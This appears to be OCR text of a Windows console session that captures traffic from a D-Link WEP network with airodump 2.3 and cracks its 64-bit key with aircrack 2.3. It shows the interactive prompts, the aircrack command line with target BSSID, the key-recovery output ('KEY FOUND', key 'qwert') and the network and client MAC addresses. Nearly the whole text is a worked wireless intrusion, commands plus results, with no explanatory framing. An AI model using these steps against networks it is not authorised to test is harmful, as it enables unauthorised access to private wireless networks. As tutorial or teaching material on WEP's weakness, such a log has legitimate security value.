 airodump 2.3
airodump 2.3 - (C) 2004,2005 Christophe Devine
usage: airodump <nic index> <nic type> <channel(s)> <output prefix> [ivs only flag]
Known network adapters:
13 Atheros Wireless Network Adapter
3 Realtek RTL8139 Family PCI Fast Ethernet NIC
4 1394 Net Adapter
Network interface index number -> 13
Interface types: 'o' = HermesI/Realtek
'a' = Aironet/Atheros
Network interface type (o/a) -> a
Channel(s): 1 to 14, 0 = all -> 6
(note: if you specify the same output prefix, airodump will resume
the capture session by appending data to the existing capture file)
Output filename prefix -> out
(note: to save space and only store the captured WEP IVs, press y.
The resulting capture file will only be useful for WEP cracking)
Only write WEP IVs (y/n) -> y
C:\WINDOWS\system32\cmd.exe - aircrack.exe -b 00:13:46:1c:a4:5f -n 64 -i 1 out.ivs
aircrack 2.3
[00:00:03] Tested 29301 keys (got 573438 IVs)
KB depth byte(vote)
0 0/ 1 71( 174) 45( 28) 31( 23) B0( 13) 55( 13) F0( 12
1 0/ 1 77( 95) BB( 11) 4E( 9) 7B( 9) 91( 5) B3( 4
2 0/ 4 65( 81) DD( 19) BA( 17) D2( 17) 3F( 15) FF( 6
KEY FOUND! [ 71:77:65:72:74 ] (qwert)
Press Ctrl-C to exit.
Channel : 06 - airodump 2.3
BSSID PWR Beacons # Data CH MB ENC ESSID
00:13:46:1C:A4:5F 62 336 50852 6 54 WEP DLink
BSSID STATION PWR Packets ESSID
00:13:46:1C:A4:5F 00:0E:35:48:C4:76 65 59323 DLink